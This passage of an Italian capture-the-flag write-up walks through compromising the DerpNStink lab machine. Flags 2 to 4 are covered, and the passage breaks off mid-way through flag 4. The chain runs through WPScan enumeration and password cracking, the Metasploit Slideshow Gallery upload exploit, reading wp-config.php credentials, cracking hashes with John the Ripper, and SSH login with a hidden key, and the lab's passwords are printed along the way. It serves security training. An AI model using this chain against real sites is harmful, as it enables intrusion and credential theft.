

.

Continuando poi l’esplorazione del file sorgente **riusciamo anche a trovare alla riga 112 la nostra prima flag.**



**FLAG 2**

Successivamente, considerando il successo appena ottenuto, decidiamo di condurre un'analisi più approfondita del sito. **Esaminando ancora il codice sorgente della pagina, notiamo che il sito è basato su Wordpress**. Pertanto, decidiamo di eseguire una **scansione con WPScan**, come abbiamo fatto il giorno precedente.

Avviamo WPScan utilizzando il comando **"wpscan --url http://derpnstink.local/weblog/ -e u -e at -e ap"**, che ha lo scopo di enumerare gli utenti, le vulnerabilità del sito e dei plugin presenti su di esso . Al termine della scansione, otteniamo l'informazione che l'utente **"admin"** è presente nel sistema e ci sono diverse vulnerabilità tra cui una relativa al plugin “slideshow gallery”.

Di seguito gli screen dell’operazione appena effettuata.



Procediamo allora ad effettuare un tentativo di **password cracking con wpscan** e al termine del processo ci viene restituita la password **“admin”**.



Riusciamo così ad effettuare il login all’interno del sito wordpress, ma **notiamo che l’utente admin non è effettivamente l’amministratore** del sito e di conseguenza ha accesso a poche sezioni di quest’ultimo, possiamo però sfruttare queste credenziali tramite un exploit diverso.

Decidiamo quindi di **provare a utilizzare** qualche modulo per WordPress presente in msfconsole. Dopo aver avviato msfconsole, utilizziamo il **comando "search webapp wp"** per cercare tutti i **moduli disponibili relativi alle applicazioni web di WordPress**. Tra questi moduli, selezioniamo il modulo **"exploit/unix/webapp/wp_slideshowgallery_upload"** in quanto con la scansione di wpscan fatta in precedenza era emerso anche che su questa versione di Wordpress era attiva ancora tale vulnerabilità.

Il modulo **"exploit/unix/webapp/wp_slideshowgallery_upload"** **è progettato per sfruttare una specifica vulnerabilità presente nel plugin "Slideshow Gallery" per WordPress**. Questo modulo **consente di caricare file malevoli sul sistema bersaglio, sfruttando una debolezza nel meccanismo di upload del plugin**. Una volta caricato un file malevolo con successo, è possibile eseguire comandi arbitrari sul sistema bersaglio, ottenendo così un accesso non autorizzato.



Successivamente, mantenendo il **payload meterpreter impostato come predefinito**, procediamo all'**inserimento dei parametri "required"** necessari per il corretto funzionamento dell'exploit. Questi parametri includono:

- **RHOSTS**: Indirizzo IP o hostname del sistema bersaglio su cui verrà eseguito l'exploit.

- **RPORT**: Numero di porta su cui il servizio bersaglio è in ascolto.

- **TARGETURI**: Percorso o URL specifico della risorsa bersaglio all'interno del sistema.

- **WPUSER**: Nome utente richiesto per l'autenticazione.

- **WPPASSWORD**: Password richiesta per l'autenticazione.

Ci **assicuriamo poi di aver inserito correttamente** questi parametri, in quanto sono essenziali per il funzionamento dell’exploit, ripetendo il comando **“show options”.**



Una volta completata la configurazione, procediamo ad **avviare l'exploit** e osserviamo che viene stabilita una **sessione di Meterpreter**. Successivamente, utilizziamo **il comando "sysinfo"** per confermare che siamo effettivamente sulla macchina bersaglio denominata DerpNStitnk.



Successivamente, eseguiamo il **comando "ls"** per ottenere un elenco di tutti i file presenti nella directory corrente. Tra tutti i file elencati, il file che cattura la nostra attenzione è **il file di configurazione di WordPress denominato "wp_config.php".**



Utilizziamo quindi il **comando “cat”** per vedere il contenuto del file.



Otteniamo così una lista di database di wordpress **tra cui “DB_USER:root” e “DB_PASSWORD:mysql”** che possiamo utilizzare per un tentativo di **login al sito phpmyadmin**.



Una volta completato il processo di login, ci troviamo nella **dashboard di phpMyAdmin**, dove troviamo i **nomi utente con gli hash delle password**, in particolare per l'utente **"unclestinky"**. A questo punto, è sufficiente c**opiare i nomi utente e gli hash corrispondenti in un file di testo** e fornirlo come **input a John the Ripper** per eseguire la procedura di password cracking.



Avviamo quindi il **processo di cracking** e al termine ci viene restituita la password dell’user unclestinky che è **wedgie57**.



A questo punto proviamo a fare nuovamente il login su wordpress con il nuovo utente e notiamo come l’user “unclestinky” sia l’admin del sito in quanto ha i permessi per effettuare qualsiasi operazione.



Il tentativo di login avviene con successo e **riusciamo così a recuperare la seconda flag.**



**FLAG 3**

Per la terza flag, procediamo con un **tentativo di connessione FTP**, cercando di effettuare il login utilizzando le credenziali dell'utente appena trovato. Utilizzando l’utente unclestinky ci dice permesso negato, proviamo quindi ad utilizzare solamente stinky come visto in precedenza e questa volta il login avviene con successo e procediamo quindi con un controllo dei file e delle cartelle presenti.

Dopo diversi tentativi, riusciamo ad accedere alla cartella "ssh" situata nel percorso: **/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh.** All'interno di questa cartella, troviamo un file chiamato **"key.txt".**

Dato che questo **file è stato ben nascosto**, deduciamo che possa **contenere informazioni importanti relative al protocollo SSH.**

Utilizzando il comando **"get"**, effettuiamo il download del file e successivamente terminiamo la connessione FTP.

Procediamo poi con il comando **“cat”** a controllare il contenuto del file key.txt



**Proviamo quindi ad effettuare una connessione SSH con l’utente unclestincky, senza successo.**



Proviamo quindi ad **utilizzare il file key.txt** precedentemente trovato durante il tentativo di connessione SSH anche qui senza successo.



**Come si nota otteniamo un errore di permessi alla prima riga, pensiamo quindi sia doveroso cambiare i permessi del file key.txt.**

Quindi procediamo alla **modifica dei permessi del file "key.txt"**, assegnando tutti i permessi utilizzando il comando **"chmod 700 key.txt"**.

Effettuiamo quindi un ulteriore tentativo di accesso.



Osserviamo come questa volta, **riusciamo finalmente ad accedere e completare la connessione** al servizio SSH utilizzando l'utente **"stinky"**.

A questo punto, rimane soltanto da seguire la procedura standard utilizzando **i comandi "ls"** per visualizzare l'elenco delle directory, **"cd" per spostarci nella directory "Desktop" e infine "cat" per visualizzare il contenuto del file "flag.txt".**



**FLAG 4**

Per la quarta flag, il procedimento **prevede di effettuare un tentativo di connessione al servizio SSH utilizzando l'utente "mrderp" per il login, del quale deduciamo l’esistenza dalla conversazione di cui sotto.**

Come primo passo, **dobbiamo recuperare la password dell'utente.** Per fare ciò, è necessario, dalla sessione SSH precedente, **navigare nella directory "Documents"** e scaricare il file **"derpissues.pcap".**

Il file "derpissues.cap" è collegato al file **"derpissues.txt", che contiene una conversazione divertente tra i due utenti, dalla quale si intuisce che sarà necessario utilizzare Wireshark per individuare il problema relativo al login dell'utente "mrderp".**



Procediamo quindi con il **recuperare il file derpissues.pcap.**

